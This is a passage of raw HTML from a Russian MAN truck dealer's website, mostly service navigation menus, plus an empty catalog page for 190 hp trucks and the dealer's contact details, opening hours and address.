			<li id="menu-item-11425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11425"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/remont-klapannogo-mehanizma/">Регулировка клапанов двигателя MAN</a></li>
			<li id="menu-item-11426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11426"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/cylinder-head-repair/">Ремонт ГБЦ</a></li>
			<li id="menu-item-11427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11427"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/zamena-masla-v-dvigatele/">Замена масла в двигателе</a></li>
			<li id="menu-item-11428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11428"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/remont-ili-zamena-kompressora-dvigatelya/">Ремонт или замена компрессора</a></li>
		</ul></div>
</li>
		<li id="menu-item-11429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11429"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/">Ремонт трансмиссии</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11430"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-scepleniya-man/">Ремонт сцепления</a></li>
			<li id="menu-item-11431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11431"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-gidrotransformatora/">Ремонт гидротрансформатора</a></li>
			<li id="menu-item-11432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11432"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-kpp/">Ремонт КПП</a></li>
			<li id="menu-item-11433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11433"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-reduktora-man/">Ремонт редуктора ман</a></li>
			<li id="menu-item-11434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11434"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-differencziala/">Ремонт дифференциала</a></li>
			<li id="menu-item-11435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11435"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/propeller-shaft-repair/">Ремонт карданного вала</a></li>
		</ul></div>
</li>
		<li id="menu-item-11436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11436"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/">Кузовной ремонт</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11437"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/">Замена ветровых стёкол</a></li>
			<li id="menu-item-11438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11438"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/remont-ram/">Ремонт рам грузовых автомобилей</a></li>
			<li id="menu-item-11439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11439"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/spray-booth-super-dryer/">Покраска грузовиков</a></li>
			<li id="menu-item-11440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11440"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/zhestyanye-i-rihtovochnye-raboty/">Жестяные и рихтовочные работы</a></li>
			<li id="menu-item-11441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11441"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/remont-furgonov-i-priczepov/">Кузовной ремонт прицепов</a></li>
			<li id="menu-item-11443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11443"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/pokraska-priczepov/">Покраска прицепов</a></li>
		</ul></div>
</li>
		<li id="menu-item-11444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11444"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/">Ремонт топливной системы</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11445"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/diagnostika-toplivnoj-sistemy/">Диагностика топливной системы</a></li>
			<li id="menu-item-11447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11447"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/ustanovka-toplivnyh-bakov/">Установка топливных баков</a></li>
			<li id="menu-item-11448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11448"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/diagnostika-toplivnoj-sistemy-4/">Топливные датчики (подключение/установка)</a></li>
			<li id="menu-item-11449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11449"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/repair-of-nozzles-of-cars-man-2/">Ремонт форсунок</a></li>
			<li id="menu-item-11450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11450"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/remont-toplivnogo-nasosa/">Ремонт топливного насоса</a></li>
		</ul></div>
</li>
		<li id="menu-item-11451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11451"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/">Ремонт ходовой и подвески</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11452"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/diagnostika-i-remont-podveski/">Диагностика ходовой (подвески)</a></li>
			<li id="menu-item-11453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11453"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/zamena-i-remont-shkvornej/">Замена и ремонт шкворней</a></li>
			<li id="menu-item-11454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11454"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/zamena-tormoznyh-diskov/">Замена тормозных дисков</a></li>
			<li id="menu-item-11455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11455"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/zamena-ressor/">Замена рессор</a></li>
			<li id="menu-item-11456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11456"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/remont-i-zamena-amortizatorov/">Ремонт и замена амортизаторов</a></li>
		</ul></div>
</li>
		<li id="menu-item-11457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11457"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/">Ремонт электрики</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11458"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/remont-startera/">Ремонт стартера</a></li>
			<li id="menu-item-11459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11459"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/alternator-replacement/">Ремонт и замена генератора</a></li>
			<li id="menu-item-11460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11460"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/zamena-bloka-upravleniya/">Замена блока управления</a></li>
			<li id="menu-item-11461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11461"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/zamena-fary/">Замена фары</a></li>
		</ul></div>
</li>
		<li id="menu-item-11462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11462"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/">Ремонт тормозной системы</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11463"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/diagnostika-tormoznoj-sistemy/">Диагностика wabco (вабко)</a></li>
			<li id="menu-item-11464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11464"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/zamena-kolodok/">Замена колодок</a></li>
			<li id="menu-item-11465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11465"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/">Ремонт суппортов</a></li>
			<li id="menu-item-11466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11466"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/remont-i-zamena-tormoznyh-diskov/">Замена и установка тормозных дисков</a></li>
			<li id="menu-item-11467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11467"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/zamena-tormoznyh-barabanov/">Замена тормозных барабанов</a></li>
			<li id="menu-item-11468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11468"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/razval-shozhdenie/">Развал-схождение</a></li>
			<li id="menu-item-11469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11469"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/abs-repair/">Ремонт AБС (ABS)</a></li>
		</ul></div>
</li>
		<li id="menu-item-11470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11470"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/">Дополнительное оборудование</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11471"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/ustanovka-toplivnyh-bakov/">Установка топливных баков</a></li>
			<li id="menu-item-11472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11472"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/remont-tahografa/">Ремонт тахографа</a></li>
			<li id="menu-item-11473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11473"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/pereoborudovanie-avtomobilya-pod-opasnye-gruzy/">Переоборудование автомобиля под опасные грузы</a></li>
			<li id="menu-item-11474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11474"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/ustanovka-racij/">Установка раций</a></li>
			<li id="menu-item-11475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11475"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/air-conditioner-installation/">Ремонт кондиционеров</a></li>
			<li id="menu-item-11476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11476"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/repair-of-autonomous-heating-man/">Ремонт автономного отопителя</a></li>
			<li id="menu-item-11477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11477"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/installation-of-fuel-heating-systems/">Системы подогрева топлива</a></li>
			<li id="menu-item-11478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11478"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/ustanovka-sistem-navigacii/">Грузовая навигация</a></li>
			<li id="menu-item-11479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11479"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/predpuskovoj-podogrevatel/">Предпусковой подогреватель</a></li>
			<li id="menu-item-11921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11921"><a href="https://man-komdorauto.ru/service/dop-oborudovanie/hydraulicification-of-man-trucks/">Гидрофикация грузовиков MAN</a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li id="menu-item-5190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5190"><a href="https://man-komdorauto.ru/service/warranty-repair/">Гарантия</a></li>
	<li id="menu-item-5192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5192"><a href="https://man-komdorauto.ru/service/man-trucks-services/technical-service/">Техническое обслуживание</a></li>
	<li id="menu-item-5197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5197"><a href="https://man-komdorauto.ru/service/record-in-service/">Запись на сервис</a></li>
	<li id="menu-item-6309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6309"><a href="https://man-komdorauto.ru/special-offers/akcii-na-servis/">Акции</a></li>
	<li id="menu-item-6313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6313"><a href="https://man-komdorauto.ru/services/servisnye-kontrakty-man/">Сервисные контракты MAN</a></li>
</ul></div>
</li>
<li id="menu-item-5249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5249"><a href="https://man-komdorauto.ru/services/">Услуги</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5250"><a href="https://man-komdorauto.ru/services/man-pride/">Телематика</a></li>
	<li id="menu-item-5801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5801"><a href="https://man-komdorauto.ru/services/man-topused/">MAN TopUsed</a></li>
	<li id="menu-item-5252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5252"><a href="https://man-komdorauto.ru/services/trening-man-profidrive/">Обучение водителей</a></li>
	<li id="menu-item-5253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5253"><a href="https://man-komdorauto.ru/services/hours-road-assistance/">MAN Mobile 24</a></li>
	<li id="menu-item-5254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5254"><a href="https://man-komdorauto.ru/services/servisnye-kontrakty-man/">Сервисные контракты MAN</a></li>
	<li id="menu-item-5255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5255"><a href="https://man-komdorauto.ru/services/finansirovanie-lizing-strahovanie/">Финансирование</a></li>
	<li id="menu-item-5256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5256"><a href="https://man-komdorauto.ru/services/leasing/">Лизинг</a></li>
	<li id="menu-item-12044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12044"><a href="https://man-komdorauto.ru/services/evacuation/">Грузовая эвакуация</a></li>
	<li id="menu-item-5258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5258"><a href="https://man-komdorauto.ru/services/tire-service/">Грузовой шиномонтаж</a></li>
	<li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5259"><a href="https://man-komdorauto.ru/services/truck-washing/">Грузовая автомойка</a></li>
</ul></div>
</li>
<li id="menu-item-5260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5260"><a href="https://man-komdorauto.ru/special-offers/">Акции</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5261"><a href="https://man-komdorauto.ru/special-offers/akcii-na-zapasnye-chasti/">Акции на запасные части</a></li>
	<li id="menu-item-5262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5262"><a href="https://man-komdorauto.ru/special-offers/akcii-na-gruzovuju-tehniku/">Акции на грузовую технику</a></li>
	<li id="menu-item-5263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5263"><a href="https://man-komdorauto.ru/special-offers/akcii-na-servis/">Акции на сервис</a></li>
</ul></div>
</li>
<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5264"><a href="https://man-komdorauto.ru/contacts/">Контакты</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5265"><a href="https://man-komdorauto.ru/contacts/sales-contact/">Отдел продаж</a></li>
	<li id="menu-item-5266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5266"><a href="https://man-komdorauto.ru/contacts/otdel-prodazh-tehniki-s-probegom/">Отдел продаж техники с пробегом</a></li>
	<li id="menu-item-5267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5267"><a href="https://man-komdorauto.ru/contacts/service-contact/">Сервис</a></li>
	<li id="menu-item-5268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5268"><a href="https://man-komdorauto.ru/contacts/parts-contact/">Запасные части</a></li>
	<li id="menu-item-12042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12042"><a href="https://man-komdorauto.ru/contacts/evacuation-contact/">Служба эвакуации</a></li>
	<li id="menu-item-7666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7666"><a href="https://man-komdorauto.ru/about/comments-and-suggestions/">Отзывы и предложения</a></li>
	<li id="menu-item-5271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5271"><a href="https://man-komdorauto.ru/contacts/scheme/">Схема проезда</a></li>
</ul></div>
</li>
</ul> 
                                <div class="js_router-links router-links bg-gray hidden-md hidden-lg">
                                    <!--<a href="/trucks/" target="_blank">Автобус</a>
                                    <a href="/man-technology-catalog/vans/" target="_blank">Фургон</a>
                                    <a href="https://www.engines.man.eu/ru/" target="_blank">Двигатели</a>
                                    <a href="#routing" class="has-arrow js_toggle-target js_close-nav js_no-mobile-sticky-affix">Интернет-сайты MAN в других странах</a>-->

                                </div>
                            </div>
                            <div class="sub-menu-container clearfix shadow">
                                <button class="close js_close hidden-xs hidden-sm" aria-label="Закрыть" type="button">
                                    <span aria-hidden="true">&times;</span></button>
                                <div id="js_nav-container-level-2" class="col-md-3 nav-container" data-nav-pos="2">
                                </div>
                                <div id="js_nav-container-level-3" class="col-md-3 nav-container" data-nav-pos="3">
                                </div>
                                <div id="js_nav-container-level-4" class="col-md-6 nav-container" data-nav-pos="4">
                                </div>
                            </div>
                        </div>
                        <script id="js_tpl-subnav" type="text/template">
                            <div id="{{id}}" class="tpl_nav-item" aria-hidden="true">
                                <div class="h4">{{headline}}</div>
                                {{link-list}}
                            </div>
                        </script>
                    </div>
                </nav>
                <div class="header-link-wrapper clearfix">
                    <div id="main-search">
                        <a class="search-toggle js_toggle-target" href="#main-search-container" aria-haspopup="true"
                           aria-expanded="false"></a>
                        <div id="main-search-container" class="shadow" aria-hidden="true">

                            <form role="search" method="get" id="mainsearch" class="form-inline form" action="https://man-komdorauto.ru/" >   
    <div class="form-group">
							<input class="form-control" placeholder="Поиск" value="" name="s" id="s" type="search">
                            
							<button class="btn btn-primary" type="submit"  id="searchsubmit"><i class="icon-search"></i></button>
						</div>
</form>                        </div>
                    </div>


                    <!--script id="js_tpl-header-autocomplete" type="text/template" data-link-text='{ "van" : "Фургон", "truck": "Грузовой автомобиль", "bus": "Автобус", "engines": "Двигатели", "energy": "Energy Solutions" }'>
        <div class="tpl_list-group-item">
            {{headline}}
            <div class="clearfix small">{{links}}</div>
        </div>
                    </script>
                    <script id="js_tpl-header-autocomplete-no-result" type="text/template">
        <div class="tpl_list-group-item">
            <strong>Не удалось найти сайт.</strong><br>
            <small>Unfortunately, we could not find any pages.</small>
        </div>
                    </script>
                    <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://www.truck.man.eu/ru/ru/index.html",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.truck.man.eu/ru/ru/x_site_structure_masters/site_search_microdata.html?q={query}",
        "query-input": "required name=query"
      }
    }
                    </script>
                    <div class="router-links bg-gray hidden-xs hidden-sm">
                        <a class="router-links-toggle js_toggle-target" href="#router-links-container" data-toggle="dropdown">Грузовой автомобиль</a>
                        <nav class="shadow router-links-container" id="router-links-container">
                        <a href="https://www.bus.man.eu/ru/" target="_blank">Автобус</a>
                        <a href="https://www.van.man" target="_blank">Фургон</a>
                        <a href="https://www.engines.man.eu/ru/" target="_blank">Двигатели</a>
                        <a href="https://www.services.man.eu/ru" target="_blank">Услуги</a>
                        </nav>
                    </div-->
                </div>
                <div class="header-phone clearfix">
                    <span class="">пн.-вс. 9:00-21:00</span>
                    <a class="mb-5" rel="nofollow" href='tel:+74996482000' title='+7 (499) 648-20-00'>+7 (499) 648-20-00</a>
					<a href="mailto:man@komdorauto.ru">man@komdorauto.ru</a>
                    <a rel="nofollow" class='callback link desk' href="#callback" data-fancybox>Заказать звонок</a>
                    <a rel="nofollow" class='callback link mobile' href="#callback" data-fancybox>Бесплатный звонок</a>
                </div>
            </div>
        </div>        <a href="https://man-komdorauto.ru" id="logo">
                    <img rel="preload" loading="eager" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/images/man_logo_batch.svg" width="145" height="81" alt="КомдорАвто - Официальный дилер MAN" title="КомдорАвто - Официальный дилер MAN">
                </a>
            </div>
</header>
	
<div class="menu-space hidden-print"></div>
<section class="container">
<div class="row">
<nav id="page-breadcrumb" class="js_breadcrumb visible-md visible-lg">
                        <ol class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/" itemprop="item"><span itemprop="name">Официальный дилер MAN</a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/catalog/" itemprop="item"><span itemprop="name">Каталог техники MAН (MAN)</a><meta itemprop="position" content="2" /></li></ol><!-- .breadcrumbs -->            
                    </nav>
                    <script id="js_tpl-breadcrumb-flyout" type="text/template">
                        <div class="flyout shadow js_submenu-container" aria-hidden="true">
                            <h4>{{headline}}</h4>
                            {{links}}
                        </div>
                    </script>
						<header class="intro spacer-md"><h1 class="dynamic" data-orig="Грузовики МАН - Грузовые автомобили MAN">
							Грузовики МАН 190 л.с. от дилера MAN						</h1></header>

</div>
<div class="row">
    <main class="col-md-8 clearfix">
                        <ul class="nav nav-tabs subcats" role="tablist">
                             	<li class="cat-item cat-item-13"><a href="/catalog/f/dump-trucks/">Самосвалы</a></li>
 	<li class="cat-item cat-item-10"><a href="/catalog/f/truck-tractors/">Седельные тягачи</a></li>
 	<li class="cat-item cat-item-12"><a href="/catalog/f/special-machinery/">Спецтехника</a></li>
 	<li class="cat-item cat-item-56"><a href="/catalog/f/gasoline-trucks/">Бензовозы</a></li>
 	<li class="cat-item cat-item-58"><a href="/catalog/f/hooklift-truck/">Крюковые погрузчики</a></li>
 	<li class="cat-item cat-item-55"><a href="/catalog/f/lumber-trucks/">Лесовозы</a></li>
 	<li class="cat-item cat-item-53"><a href="/catalog/f/trash-trucks/">Мусоровозы</a></li>
 	<li class="cat-item cat-item-57"><a href="/catalog/f/crane-trucks/">Погрузчики с КМУ</a></li>
 	<li class="cat-item cat-item-54"><a href="/catalog/f/tow-trucks/">Эвакуаторы</a></li>
 	<li class="cat-item cat-item-11"><a href="/catalog/f/vans/">Фургоны</a></li>
 	<li class="cat-item cat-item-46"><a href="/catalog/f/isothermal-vans/">Изотермические фургоны</a></li>
 	<li class="cat-item cat-item-48"><a href="/catalog/f/goods-vans/">Промтоварные фургоны</a></li>
 	<li class="cat-item cat-item-47"><a href="/catalog/f/refrigerated-vans/">Рефрижераторные фургоны</a></li>
 	<li class="cat-item cat-item-49"><a href="/catalog/f/tilt-vans/">Тентованные фургоны</a></li>
 	<li class="cat-item cat-item-15"><a href="/catalog/f/mixer-trucks/">Автобетоносмесители</a></li>
            			</ul>

                     
                    <div id="filters"></div>
<div class="search-filter-results" id="search-filter-results-4780">Ничего не найдено    <div class="hidden dynamicnewdesc"></div>
    <div class="hidden dynamicnewtitle">Грузовики МАН 190 л.с. от дилера MAN</div>
    <div class="hidden dynamicnewseodesc">Грузовики МАН 190 л.с.. Спеццены и акции, лизинг, trade-in, кредит, срочный выкуп, прием на комиссию! Сервисное обслуживание. Гарантия. Доставка.</div>
    <div class="hidden dynamicnewseotitle">Грузовики МАН 190 л.с. - купить в Москве и МО</div>
    <div class="hidden dynamicbreadcrumbs"><ol class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/" itemprop="item"><span itemprop="name">Официальный дилер MAN</a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/catalog/" itemprop="item"><span itemprop="name">Каталог техники MAН (MAN)</a><meta itemprop="position" content="2" /></li></ol><!-- .breadcrumbs --></div>
    <div class="hidden dynamicaddress">Адрес дилера МАН по продаже новых и БУ грузовиков в Москве</div>
    </div>                     
                    <div class="catalog-text editorial-content">
                                                            </div>
                    <hr class="functional-divider-header" />
<div class="divider"></div>
<p><span class="h3 marked">Контакты</span></p>
<table class="table" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>Общий телефон:</td>
<td><a href="tel:+74995072224">+7 (499) 507-22-24</a></td>
</tr>
<tr>
<td>Email:</td>
<td><a href="mailto:man@komdorauto.ru">man@komdorauto.ru</a></td>
</tr>
</tbody>
</table>
<p><span class="h3 marked">Режим работы</span>Отдел продаж: ПН.-ПТ.: с 09:00 до 18:00, СБ.-ВС. выходные<br />
Сервис, Ресепшен, Запасные части, Автомойка, Шиномонтаж: ПН.-ВС.: с 09:00 до 21:00<br />
Возможны срочные ночные работы.</p>
                    <span class="h3 marked adsress_dynamic">Адрес дилера МАН по продаже новых и БУ грузовиков в Москве</span>
                    <p>141031, Московская область, Мытищинский р-он, МКАД 85 км, ТПЗ «Алтуфьево», пр. Автомобильный, вл. 1, стр. 9<br />
<span class="h3 marked">Схема проезда</span></p>
<div class="map">
<script type="text/javascript" charset="utf-8" async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A32f3363678af6567ab17e37c71f8fa43892eff34dfd318cb01dca5aaaff14777&amp;width=100%25&amp;height=400&amp;lang=ru_RU&amp;scroll=true"></script>
</div>
				</main>
                                    
                    <aside class="marginal-column col-md-4 clearfix">
                    <!-- noindex -->
                	<div class="row responsive-clearfix"  data-nosnippet>
                        <div class="col-xs-6 col-md-12">
                			<div class="thumbnail spacer-md">
                				<div class="padding15">
                                <form data-sf-form-id='4780' data-is-rtl='0' data-maintain-state='' data-results-url='https://man-komdorauto.ru/catalog/' data-ajax-url='https://man-komdorauto.ru/?sfid=4780&amp;sf_action=get_data&amp;sf_data=all' data-ajax-form-url='https://man-komdorauto.ru/?sfid=4780&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='shortcode' data-use-history-api='1' data-template-loaded='0' data-lang-code='' data-ajax='1' data-ajax-data-type='json' data-ajax-target='#search-filter-results-4780' data-ajax-pagination-type='normal' data-ajax-links-selector='.pagination a' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' data-auto-count='1' action='https://man-komdorauto.ru/catalog/' method='post' class='searchandfilter' id='search-filter-form-4780' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-post-meta-condition" data-sf-field-name="_sfm_condition" data-sf-field-type="post_meta" data-sf-field-input-type="radio" data-sf-meta-type="choice"><span class='h4'>Состояние</span>		<ul class="">
			
			<li class="sf-level-0 sf-item-0 sf-option-active" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="" name="_sfm_condition[]" checked="checked" id="sf-input-3c14ecbedaeb054903351b3458ef6b23"><label class="sf-label-radio" for="sf-input-3c14ecbedaeb054903351b3458ef6b23">Все</label></li><li class="sf-level-0" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="new" name="_sfm_condition[]" id="sf-input-ab742185feb0c34b0ec3b87b4d45f2be"><label class="sf-label-radio" for="sf-input-ab742185feb0c34b0ec3b87b4d45f2be">Только новые<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="used" name="_sfm_condition[]" id="sf-input-87da1aa3f506b4d9f6c49372fc64e7e3"><label class="sf-label-radio" for="sf-input-87da1aa3f506b4d9f6c49372fc64e7e3">Только с пробегом<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-category" data-sf-field-name="_sft_category" data-sf-field-type="category" data-sf-field-input-type="radio"><span class='h4'>Тип</span>		<ul class="">
			
